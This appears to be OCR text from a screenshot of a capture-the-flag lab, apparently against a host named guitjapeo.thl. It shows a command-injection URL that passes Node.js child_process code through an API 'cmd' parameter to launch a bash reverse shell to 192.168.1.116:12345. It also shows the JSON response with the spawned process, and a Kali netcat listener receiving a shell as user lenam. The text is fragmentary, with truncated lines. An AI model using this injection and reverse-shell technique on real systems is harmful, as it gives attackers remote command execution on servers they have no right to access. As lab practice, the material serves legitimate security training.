 guitjapeo.thl/api/comm
Directory listing for /?
Animación Personaliza
Online - Reverse Sh
URL Codificar y Dec
https://guitjapeo.thl/api/command/?cmd=require('child_process').exec('bash -c "%2Fbin%2
6
Kali Linux
XSS (Cross Site Scripti...
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
JSON
Raw Data
Headers
Save
Copy
Collapse All
Expand All
Filter JSON
_events: {}
_eventsCount: 2
_closesNeeded: 3
_closesGot: 0
connected: false
signalCode: null
exitCode: null
killed: false
spawnfile: "/bin/sh"
_handle:
pid: 4819
spawnargs:
0: "/bin/sh"
1: "-c"
2: 'bash -c "/bin/bash -i >& /dev/tcp/192.168.1.116/12345 0>&1"'
pid: 4819
stdin:
connecting: false
~ : nc — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña
Dividir vista
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.173] 42804
bash: cannot set terminal process group (399): Inappropriate ioctl for d
evice
bash: no job control in this shell
lenam@guitjapeo:~/.local/bin/web$